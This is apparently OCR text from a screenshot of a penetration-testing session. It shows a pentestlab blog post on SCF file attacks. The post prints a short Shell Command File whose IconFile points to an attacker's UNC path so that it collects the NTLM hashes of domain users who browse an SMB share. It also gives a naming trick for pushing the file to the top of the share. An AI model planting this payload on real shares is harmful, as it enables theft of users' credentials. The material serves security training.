 2
10.10.14.70
15:39
SMB Share – SCF File Attacks – Penetration Testing Lab — Mozilla Firefox
Hack The Box :: Hack The
MFP Firmware Update Cente
SMB Share – SCF File Atta
https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
ABP
S
19
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
eLearnSecurity | Exams
write permissions for unauthenticated users then it is possible to obtain
passwords hashes of domain users or Meterpreter shells.
Gathering Hashes
It is not new that SCF (Shell Command Files) files can be used to perform a limited set of
operations such as showing the Windows desktop or opening a Windows explorer. However a
SCF file can be used to access a specific UNC path which allows the penetration tester to build
an attack. The code below can be placed inside a text file which then needs to be planted into a
network share.
1 [Shell]
2 Command=2
3 IconFile=\\X.X.X.X\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
pentestlab.txt - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\192.168.1.169\share\test.ico
[Taskbar]
Command=ToggleDesktop
SCF File – Contents
Saving the pentestlab.txt file as SCF file will make the file to be executed when the user will
browse the file. Adding the @ symbol in front of the filename will place the pentestlab.scf on
the top of the share drive.
Enter your email address to follow this blog and
receive notifications of new posts by email.
Email Address
FOLLOW
Join 2,572 other subscribers
RECENT POSTS
Persistence – Service Control Manager
Persistence – Context Menu
Persistence – Event Log Online
Unconstrained Delegation
Persistence – Notepad++ Plugins
CATEGORIES
Coding (10)
Exploitation Techniques (19)
External Submissions (3)
General Lab Notes (22)
Information Gathering (12)
Infrastructure (2)
zanidd
0x41434142